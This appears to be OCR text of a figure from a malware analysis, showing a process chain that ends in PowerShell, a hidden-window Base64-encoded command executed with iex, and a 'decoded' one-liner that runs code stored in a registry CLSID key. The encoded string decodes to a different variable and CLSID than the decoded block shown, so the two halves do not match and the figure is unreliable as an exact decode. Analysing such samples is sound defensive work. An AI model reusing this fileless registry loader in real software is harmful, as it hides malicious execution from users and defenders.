 WININIT.EXE
SERVICES.EXE
SVCHOST.EXE
POWERSHELL.EXE
COMMAND LINE
Base64 Encoded
PowerShell
C:\Windows\System32\WindowsPowerShell\v1.0\powershell -WindowStyle M
inimized -Command "& {iex([System.Text.Encoding]::UTF8.GetString([Conve
rt]::FromBase64String('JEgxWmNCeE49J3s5NEFDOUY5QS00M0Q1LTk5QzU
tMEEzRi00NDAxQzMxMDM2QkN9JztpZXgoR2V0LUl0ZW1Qcm9wZXJ0eSAt
UGF0aCAnSEtMTTpcU29mdHdhcmVcQ2xhc3Nlc1xDTFNJRFx7OTRBQzlGOU
EtNDNENS05OUM1LTBBM0YtNDQwMUMzMTAzNkJDfVxQcm9nSUQnIC1uIC
RIMVpjQnhOfFNlbGVjdC1PYmplY3QgLUV4cGFuZFByb3BlcnR5ICRIMVpjQnh
OKQ==')))}" -Embedding
Decoded PowerShell
$KjWhQ='{A7619C52-401D-AA08-09F7-89320B13FB8F}';iex(Get-ItemProperty -Path 'HKLM:\Software\Classes\CLSID\{A7619C52-401D-AA08-09F7-
89320B13FB8F}\ProgID' -n $KjWhQ|Select-Object -ExpandProperty $KjWhQ)